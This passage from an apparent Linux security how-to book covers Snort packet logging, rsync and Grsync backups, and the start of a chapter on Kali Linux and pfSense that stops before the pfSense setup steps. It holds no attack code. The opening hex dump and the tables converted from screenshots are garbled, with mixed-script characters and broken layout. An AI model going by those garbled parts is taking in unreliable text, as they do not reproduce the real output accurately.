| 85  | 11   | 53   | 80   | 10   | 30   | /F         | 88   | DB        | DR   | 81   | 62   | 38   | 51   | F8       | A6   |                                   |
| E8  | B7   | 33   | 76   | 86   | BB   | E1         | 88   | 1D        | 7E   | 18   | DC   | 5C   | 1E   | 4A       | 33   | 3v~\.J3                           |
| 95  | 84   | 6B   | 89   | E2   | 1F   | 06         | 7A   | 8F        | сс   | A3   | СВ   | 04   | 5A   | D2       | B3   | kzZ                               |
| 54  | AE   | 30   | B9   | 6E   | 28   | 57         | 21   | 7F        | F5   | FB   | 3D   | 1E   | 89   | Eб       | 57   | T.O.n(W!=W                        |
| B3  | C4   | 7F   | C9   | AF   | 60   | бE         | 9B   | D2        | 68   | FA   | 15   | 68   | 3F   | 98       | 7A   | `nhh?.z                           |
| 10  | F3   | 60   | 6D   | Bб   | EB   | AB         | EF   | <b>C8</b> | E3   | EA   | AF   | Β3   | F5   | 27       | A9   | `m'.                              |
| 70  | 7D   | 3F   | D3   | Аб   | 25   | AB         | 71   | 12        | ЗA   | E0   | EB   | cc   | 9C   | C7       | Bб   | p}?%.q.:                          |
| 08  | AC   | 51   | 48   | B1   | 5E   | 87         | 73   | 25        | E3   | CE   | 88   | E4   | бF   | 33       | E7   | OH.^.s%o3.                        |
| 41  | 62   | D8   | 66   | 7B   | 95   | CD         | AC   | бA        | 4F   | 85   | 25   | AD   | 07   | C6       | 1D   | Ab.f{i0.%                         |
| 35  | EC   | F6   | B7   | 2A   | 78   | <b>B</b> 3 | 70   | CB        | 21   | 10   | EC   | 4F   | E2   | 15       | 30   | 5*x.l.!00                         |
| A8  | 28   | 82   | 4D   | 50   | 2F   | FA         | BD   | AB        | E1   | 49   | 5E   | C3   | 0A   | 77       | 8A   | .(.MP/I^w.                        |

This will give the output shown previously.

8. Now, let's get started with using the packet logger mode of Snort. If we want Snort to show just the traffic headers and log the complete traffic details on disk, we need to first specify a directory where Snort can save its reports. For this, we move inside /var/log/snort and create a directory with any name, as shown here:



Now, run the command shown here and Snort's log will be saved inside the logs\_snort directory:

```
root@localhost:/var/log/snort# snort -d -l logs_snort/
Running in packet logging mode
          --== Initializing Snort ==--
Initializing Output Plugins!
Log directory = logs_snort/
pcap DAQ configured to passive.
Acquiring network traffic from "ens33".
Decoding Ethernet
          --== Initialization Complete ==--
             -*> Snort! <*-
             Version 2.9.7.0 GRE (Build 149)
            By Martin Roesch & The Snort Team: http://www.snort.org/contact#team
Copyright (C) 2014 Cisco and/or its affiliates. All rights reserved.
Copyright (C) 1998-2013 Sourcefire, Inc., et al.
             Using libpcap version 1.7.4
             Using PCRE version: 8.38 2015-11-23
             Using ZLIB version: 1.2.8
Commencing packet processing (pid=32746)
WARNING: No preprocessors configured for policy 0.
WARNING: No preprocessors configured for policy 0.
WARNING: No preprocessors configured for policy 0.
WARNING: No preprocessors configured for policy 0.
WARNING: No preprocessors configured for policy 0.
WARNING: No preprocessors configured for policy 0.
WARNING: No preprocessors configured for policy 0.
```

10. Once we have logged enough packets, we stop the command. Now, we can check inside our logs\_snort directory and see that a file has been created:

```
root@localhost:/var/log/snort# cd logs_snort/
root@localhost:/var/log/snort/logs_snort# ls
snort.log.1533717379
```

11. If we want to read the content of this log file, which was created in the previous step, we run this command:

```
root@localhost:/var/log/snort/logs_snort# snort -d -v -r snort.log.1533717379
Running in packet dump mode
        --== Initializing Snort ==--
Initializing Output Plugins!
pcap DAQ configured to read-file.
Acquiring network traffic from "snort.log.1533717379".
         --== Initialization Complete ==--
            -*> Snort! <*-
           Version 2.9.7.0 GRE (Build 149)
           By Martin Roesch & The Snort Téam: http://www.snort.org/contact#team
Copyright (C) 2014 Cisco and/or its affiliates. All rights reserved.
            Copyright (C) 1998-2013 Sourcefire, Inc., et al.
            Using libpcap version 1.7.4
            Using PCRE version: 8.38 2015-11-23
            Using ZLIB version: 1.2.8
Commencing packet processing (pid=413)
WARNING: No preprocessors configured for policy 0.
08/08-14:06:19.337504 fe80::21ae:2ca7:3bab:657e -> ff02::1:ffab:657e
IPV6-ICMP TTL:1 TOS:0x0 ID:256 IpLen:40 DgmLen:72
00 00 00 00 FF 02 00 00 00 00 00 00 00 00 00 01 .....
```

We can see the complete output, as shown previously.

#### How it works...

Snort works in three different modes: sniffer mode, packet logging mode, and network intrusion detection system mode. Based on the arguments used when running Snort, the respective mode gets initiated and we can capture and monitor logs accordingly.

#### Rsync and Grsync – backup tool

**Remote sync** (**Rsync**) is a local and remote file synchronization tool. Using its algorithm, it can efficiently copy and sync files, which allows us to transfer only the differences between two sets of files. Grsync is a GUI frontend for the Rsync tool. Being cross-platform, it works on Linux, Windows, and macOS.

### **Getting ready**

Due to its popularity on Linux and Unix-like systems, Rsync comes pre-installed in most Linux distributions by default. However, if it is not installed, we can install it by running the following command:

root@dev:~# apt-get install rsync Reading package lists... Done Building dependency tree Reading state information... Done The following packages will be upgraded: rsync 1 upgraded, 0 newly installed, 0 to remove and 374 not upgraded. Need to get 299 kB of archives. After this operation, 5,120 B of additional disk space will be used. WARNING: The following packages cannot be authenticated! rsync Install these packages without verification [y/N]? y

Unlike Rsync, Grsync does not come pre-installed in Linux distributions. To install Grsync on Ubuntu, run the following command:

```
root@dev:~# apt-get install grsync
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
    grsync
0 upgraded, 1 newly installed, 0 to remove and 374 not upgraded.
Need to get 140 kB of archives.
After this operation, 610 kB of additional disk space will be used.
WARNING: The following packages cannot be authenticated!
    grsync
Install these packages without verification [y/N]?
```

To use Rsync and Grsync for remote file syncing, it's essential to have SSH access enabled on both the systems, and rsync and grsync should be installed on both systems.

#### How to do it...

In this section, we will see how to use rsync and grsync to synchronize files/directories locally, as well as remotely from one system to another.

1. Let's start by creating two test directories on one system and also create some test files inside one of the directories. To do this, we run the following commands:

```
root@pentest-vm:~# mkdir dir1
root@pentest-vm:~# mkdir dir2
root@pentest-vm:~# cd dir1/
root@pentest-vm:~/dir1# touch file{1..5}
root@pentest-vm:~/dir1# ls
file1 file2 file3 file4 file5
```

Here, we have created two directories, dir1 and dir2, and dir1 has five empty files created inside it.

2. If we want to sync the contents of dir1 to dir2 locally, we can do so by using the following command:



The -r option refers to a recursive method, and the trailing slash (/) at the end of dir1 refers to the contents of dir1.

3. If we want to sync the dir1 directory to another system remotely, we can do so by using the following command:

```
root@pentest-vm:~# rsync -a ~/dir1 root@192.168.225.26:/root/dir1
root@192.168.225.26's password:
```

Here, we mention the destination address preceded by the username of the destination system. When we run the command, it will ask for the password of the remote user. Once the password is entered, the syncing will be done. 4. Once the previous command completes its working, we can check on the remote system and see that the dir1 directory has been synced on the remote system, as seen here:

```
root@dev:~# ls
dir1 java0.log java1.log java1.log.lck
root@dev:~# cd dir1/
root@dev:~/dir1# ls
dir1
root@dev:~/dir1# cd dir1/
root@dev:~/dir1/dir1# ls
file1 file2 file3 file4 file5
root@dev:~/dir1/dir1#
```

5. Now, let's see how to use Grsync for syncing files using a GUI. We can launch Grsync either through the Application Menu or through the command line, using the grsync command. The default interface of Grsync looks like this:

| 😣 🗖 🗊 Grsync: default                         |                           |                        |               |        |  |  |  |  |  |
|-----------------------------------------------|---------------------------|------------------------|---------------|--------|--|--|--|--|--|
| default ‡                                     | ) 🛖                       | 0                      | i             |        |  |  |  |  |  |
| Basic options                                 | Advance                   | ed options             | Extra o       | ptions |  |  |  |  |  |
| Source and Destination:                       | Source and Destination: 😮 |                        |               |        |  |  |  |  |  |
|                                               |                           |                        |               | Open   |  |  |  |  |  |
|                                               |                           |                        |               | Open   |  |  |  |  |  |
| 🗹 Preserve time                               |                           | Preserve permissions   |               |        |  |  |  |  |  |
| Preserve owner                                |                           | Preserve group         |               |        |  |  |  |  |  |
| Delete on destination Do not leave filesystem |                           |                        |               |        |  |  |  |  |  |
| 🗹 Verbose                                     |                           | Show transfer progress |               |        |  |  |  |  |  |
| Ignore existing                               |                           | □ Size only            |               |        |  |  |  |  |  |
| 🗌 Skip newer                                  |                           | Uindows                | compatibility |        |  |  |  |  |  |

6. To back up a directory (/root/backup) from the local system to the remote system, enter the source and destination details as shown here:

| 😣 🗐 🗊 Grsync: default                     | : 0%   |              |               |         |  |  |
|-------------------------------------------|--------|--------------|---------------|---------|--|--|
| File Sessions Help                        |        |              |               |         |  |  |
| default ‡                                 | -      | 0            | i             |         |  |  |
| Basic options                             | Advanc | ed options   | Extra o       | options |  |  |
| Source and Destination                    | n: 🕐   |              |               |         |  |  |
| /root/backup                              |        |              |               | Open    |  |  |
| pentest@192.168.225.31:/home/pentest Open |        |              |               |         |  |  |
| 🗹 Preserve time                           |        | Preserve p   | ermissions    |         |  |  |
| Preserve owner                            |        | Preserve g   | Iroup         |         |  |  |
| Delete on destination                     |        | 🗌 Do not lea | ve filesystem |         |  |  |
| 🗹 Verbose                                 |        | 👿 Show tran  | sfer progress |         |  |  |
| Ignore existing                           |        | Size only    |               |         |  |  |
| Skip newer                                |        | Uindows o    | compatibility |         |  |  |

7. After entering the previous details, go to the File menu and click on **Simulation** to verify that the details entered are collected:

| File Sessions Help             |                          |               |
|--------------------------------|--------------------------|---------------|
| Browse Source                  | Ctrl+S                   |               |
| Browse Destination             | Ctrl+D                   | @_            |
| Switch source with destination |                          | - Constanting |
| Simulation                     | Alt+S ions Extra option  | S             |
| Execute                        | Alt+E                    |               |
| Rsync command line             | Alt+R                    |               |
| Preferences                    |                          | Open          |
| Quit                           | Ctrl+Q                   | Open          |
|                                | _                        |               |
| Preserve time                  | Preserve permissions     |               |
| Preserve owner                 | Preserve group           |               |
|                                |                          |               |
| Delete on destination          | Do not leave filesystem  |               |
| 👿 Verbose                      | 🧭 Show transfer progress |               |
| Ignore existing                | Size only                |               |
| Skip newer                     | Windows compatibility    |               |

Once you click on Simulation, it will prompt you to enter the password of the remote user.

8. If the details entered are correct and everything is OK, a **Completed Successfully** message will appear, as shown here:

| 8 rsync: stopped                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Completed successfully!                                                                                                    |
| 0%                                                                                                    |
| Global progress                                                                                                    |
| 100% (0:06 elapsed, 0:00 remaining)                                                                                                    |
| ▼ Rsync output: *** Launching RSYNC command (simulation mode):<br>rsync -r -n -t -v -progress -s /root/backup pentest@192.168.22 sending incremental file list<br>backup/ backup/2.9.0.tar.gz backup/GeoIP.dat sent 92 bytes received 22 bytes 17.54 bytes/sec total size is 2923073 speedup is 25640.99 (DRY RUN) Rsync process exit status: 0 |
| Warning Pause Close                                                                                                    |

9. Now, we can start the file transfer by clicking on the **Execute** option in the File menu:

| 😮 🗐 🔲 Grsync: default 0%       |            |                   |            |        |       |  |
|--------------------------------|------------|-------------------|------------|--------|-------|--|
| File Sessions Help             |            |                   |            |        |       |  |
| Browse Source                  | Ctrl+S     | 0                 | G          |        | -<br> |  |
| Browse Destination             | Ctrl+D     |                   |            |        | 10 mm |  |
| Switch source with destination | Ctrl+W     | ons Extra options |            |        |       |  |
| Simulation                     | Alt+S      |                   |            |        |       |  |
| Execute                        | Alt+E      |                   |            |        | Open  |  |
| Rsync command line             | Alt+R      |                   |            |        | Open  |  |
| Preferences                    |            |                   |            |        | Open  |  |
| Quit                           | Ctrl+Q     | eserve            | permissio  | ons    |       |  |
| Preserve owner                 | 🗌 Pr       | eserve            | group      |        |       |  |
| Delete on destination          |            | o not lea         | ve filesys | stem   |       |  |
| 👿 Verbose                      | 🗹 sh       | iow tran          | sfer prog  | gress  |       |  |
| Ignore existing                | Size only  |                   |            |        |       |  |
| Skip newer                     | □ <b>w</b> | indows            | compatit   | oility |       |  |

Again, it will prompt for the remote user password. Provide the password to proceed.

10. Depending on the contents of the directory, the process may take some time. Once it completes, a **Completed Successfully** message will appear as shown here:

| 😣 rsync: stopped                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Completed successfully!                                                                                                    |  |  |  |  |  |
| 100%                                                                                                    |  |  |  |  |  |
| Global progress                                                                                                    |  |  |  |  |  |
| 100% (0:07 elapsed, 0:00 remaining)                                                                                                    |  |  |  |  |  |
| ▼ Rsvnc output:                                                                                                    |  |  |  |  |  |
| *** Launching RSYNC command:<br>rsync -r -t -v -progress -s /root/backup pentest@192.168.225.<br>sending incremental file list<br>backup/<br>backup/2.9.0.tar.gz<br>1680499 100% 5.67MB/s 0:00:00 (xfer#1, to-check=1/3)<br>backup/GeoIP.dat<br>1242574 100% 2.19MB/s 0:00:00 (xfer#2, to-check=0/3) |  |  |  |  |  |
| sent 2923597 bytes received 54 bytes 389820.13 bytes/sec<br>total size is 2923073 speedup is 1.00<br>Rsync process exit status: 0                                                                                                    |  |  |  |  |  |
| Warning Pause Close                                                                                                    |  |  |  |  |  |

11. We can verify that the transfer was successful by checking for the backup files on the remote system:

| pentest@ | pentest-vm: | ~\$ ls   |          |          |           |
|----------|-------------|----------|----------|----------|-----------|
| Desktop  | Download    | S        | Music    | Public   | Videos    |
| Document | s examples  | .desktop | Pictures | Template | S         |
| pentest@ | pentest-vm: | ~\$ ls   |          |          |           |
| backup   | Documents   | examples | .desktop | Pictures | Templates |
| Desktop  | Downloads   | Music    |          | Public   | Videos    |
| pentest@ | pentest-vm: | ~\$      |          |          |           |

#### How it works...

Rsync and Grsync are synchronization tools that work locally, as well as remotely. While Rsync is a command-line tool, Grsync provides a GUI to Rsync. Using different options available in these tools, we can manage backup synchronization between two systems.

# **8** Linux Security Distros

In this chapter, we will discuss:

- Kali Linux
- pfSense
- Digital Evidence and Forensic Toolkit (DEFT)
- Network Security Toolkit (NST)
- Security Onion
- Tails OS
- Qubes OS

## Kali Linux

Kali is a Debian-based Linux distribution developed for the purpose of security testing. Having hundreds of penetration testing tools preinstalled, Kali is a ready-to-use OS. We can run it off a live CD, USB media, or in a virtual machine.

The latest versions of Kali have gone through some major changes, one of them being, since Kali 2.0, that the entire system has been shifted to a rolling release model. Now we can simply install Kali 2.0 or a higher version on our system and get the latest versions of the tools in it through normal updates. This means we don't have to remove the existing OS and install the latest version of Kali 2.2 to get the latest stuff.

To explore Kali 2.2, download the latest version of it from its official website at https://www.kali.org/downloads/.

We can download the ISO and then burn it to a CD/DVD or create a bootable USB device. We can even download **Kali Linux VMWare**, **VirtualBox** or **ARM** images from the same link. The latest version of Kali includes major changes in terms of its updated development environment and tools. We will explore these changes to understand what the differences are.

To start using Kali, we can either install it or use it through the live option.

When we boot Kali, we notice that the GRUB screen has changed and made simple to use as shown:

| GNU GRUB version 2.02+dfsg1-4                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Advanced options for Kali GNU/Linux                                                                                                    |
| Use the ↑ and ↓ keys to select which entry is highlighted.<br>Press enter to boot the selected OS, `e' to edit the commands<br>before booting or `c' for a command-line. |

The desktop environment of Kali has moved to GNOME 3, with a new redesigned user interface. We can see these changes at the login screen here, which has also been redesigned:



The entire desktop along with the panel as well as the **Applications** menu has been redesigned/reconstructed:



[265]

We can also access the tools by clicking on the **Menu** icon, which is at the bottom of the sidebar, as shown. This way we can see all the tools at once:



Kali includes a built-in screencasting option that is actually a part of GNOME 3. On the top, right click on the **Recorder** icon and we get the option to **Start recording**. Now you can make videos of whatever you are doing on Kali with a single click:



If we wish to access the **Settings** menu of Kali, we will see that it is missing under the **Application** menu. To access **Settings**, click on the **Power** icon on the top right and a menu pops out.

In this menu, we can see the **Settings** icon at the bottom left:



We can also see an option for VPN in this menu. Using this option, we can configure the VPN settings.

When we click on the **Settings** icon in the previous step, we get our **Settings** menu as shown here. Now make changes in the system's settings as per the requirements:



Scroll down and click on **Details** to see more information about Kali Linux.

We can see details about the system in the screen shown here. This includes information about the GNOME version:

| < Details              |                | About                                                           | • | • | ⊗ |
|------------------------|----------------|-----------------------------------------------------------------|---|---|---|
| ✦ About                |                |                                                                 |   |   |   |
| ⊙ Date & Time          |                |                                                                 |   |   |   |
| Lisers                 |                | C                                                               |   |   |   |
| ★ Default Applications |                | GNOME                                                           |   |   |   |
|                        |                | Version 3.28.0                                                  |   |   |   |
|                        | Device name    | kali                                                            |   |   |   |
|                        | Memory         | 1.9 GiB                                                         |   |   |   |
|                        | Processor      | Intel <sup>®</sup> Core <sup>™</sup> i5-4200U CPU @ 1.60GHz × 4 |   |   |   |
|                        | Graphics       | SVGA3D; build: RELEASE; LLVM;                                   |   |   |   |
|                        | OS name        | Kali GNU/Linux Rolling                                          |   |   |   |
|                        | OS type        | 64-bit                                                          |   |   |   |
|                        | Virtualization | VMware                                                          |   |   |   |
|                        | Disk           | 81.9 GB                                                         |   |   |   |
|                        |                | Check for updates                                               |   |   |   |

Whenever we wish to update Kali, just click on the **Check for updates** button in the **Details** window.

If your system is already up to date, a message will appear as shown here, otherwise the available updates can be downloaded:

| G | All   | Installed      | Updates | 0 | • | 8 |
|---|-------|----------------|---------|---|---|---|
|   |       |                |         |   |   |   |
|   |       |                |         |   |   |   |
|   |       |                |         |   |   |   |
|   |       |                |         |   |   |   |
|   |       |                |         |   |   |   |
|   |       | $\checkmark$   |         |   |   |   |
|   | C - f |                |         |   |   |   |
|   | Sor   | tware is up to | date    |   |   |   |
|   |       |                |         |   |   |   |

When we boot Kali, we will see that the desktop screen has changed. We now have a sidebar on the left side of the screen that helps us to access applications easily.

The **Application** menu on the top left contains all the tools under different categories. The applications can also be accessed by using the **Menu** icon on the sidebar at the bottom.

Next we see that Kali includes an inbuilt screen recording tool that can be accessed from the menu on the top right. In the same menu, we now have the option to access the menu for system settings.

Then we can see the option to check for system updates to keep Kali updated.

Kali has the updated tools included and is built to pull updates from Debian to ensure that the system is always up to date, and to also ensure that the security updates are implemented on a regular basis.

## pfSense

As a network administrator, having a firewall and router in place is essential. When we talk about setting up a firewall, we have the option to either simply install a preconfigured firewall from any vendor or set up our own firewall system.

pfSense is one amazing software distribution, if you wish to set up your own firewall from scratch. It is an open source distribution based on FreeBSD and is specially designed to be used as a firewall that can be managed easily through a web interface.

#### **Getting ready**

- Download pfSense from this link: https://www.pfsense.org/download/mirror. php?section=downloads.
- 2. Choose the correct computer architecture and platform as per your requirement.
- 3. After downloading pfSense, burn the ISO file to CD/DVD media, or you can even create a live bootable USB media.
- 4. We also need a system with two network interface cards to install and configure pfSense.



This system will be dedicated to the firewall functionality and will not be usable for any other computing task such as web browsing or so. It is recommended you use an old computer such as a Pentium 4 machine, or even a virtual machine can be set up and used for this purpose.

#### How to do it...

Follow the steps here to set up and configure the pfSense firewall:

